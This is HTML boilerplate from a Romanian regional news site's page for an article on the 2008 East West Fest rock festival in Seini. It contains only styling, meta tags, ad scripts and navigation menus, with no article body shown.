.jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="EAST WEST FEST 2008 - ROCK LA SEINI – Concerte rock, pogo, plete, multe bere si tigari, intr-un cuvant East West festival de la Seini"/>
  <meta property="og:url" content="https://www.emaramures.ro/east-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Seiniul s-a umplut de rockeri la sfarsitul saptamanii, unde in weekend a avut loc o noua editie a festivalului East West Fest 2008. Anul acesta, concertele nu s-au mai desfasurat in aer liber, ca la editiile precedente, ci in sala de sport a liceului din localitate, ca o masura de precautie a oragni"/>
  <meta property="article:published_time" content="2008-08-10T22:17:26+03:00"/>
  <meta property="article:modified_time" content="2008-08-10T22:17:26+03:00" />
  <meta property="og:updated_time" content="2008-08-10T22:17:26+03:00" />
  <meta property="article:section" content="Monden"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="EAST WEST FEST 2008 - ROCK LA SEINI – Concerte rock, pogo, plete, multe bere si tigari, intr-un cuvant East West festival de la Seini"/>
  <meta itemprop="headline" content="EAST WEST FEST 2008 - ROCK LA SEINI – Concerte rock, pogo, plete, multe bere si tigari, intr-un cuvant East West festival de la Seini"/>
  <meta itemprop="description" content="Seiniul s-a umplut de rockeri la sfarsitul saptamanii, unde in weekend a avut loc o noua editie a festivalului East West Fest 2008. Anul acesta, concertele nu s-au mai desfasurat in aer liber, ca la editiile precedente, ci in sala de sport a liceului din localitate, ca o masura de precautie a oragni"/>
  <meta itemprop="datePublished" content="2008-08-10"/>
  <meta itemprop="dateModified" content="2008-08-10T22:17:26+03:00" />
  <meta itemprop="author" content="Admin eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="EAST WEST FEST 2008 - ROCK LA SEINI – Concerte rock, pogo, plete, multe bere si tigari, intr-un cuvant East West festival de la Seini"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/east-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini/"/>
  <meta name="twitter:description" content="Seiniul s-a umplut de rockeri la sfarsitul saptamanii, unde in weekend a avut loc o noua editie a festivalului East West Fest 2008. Anul acesta, concertele nu s-au mai desfasurat in aer liber, ca la editiile precedente, ci in sala de sport a liceului din localitate, ca o masura de precautie a oragni"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-224241 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
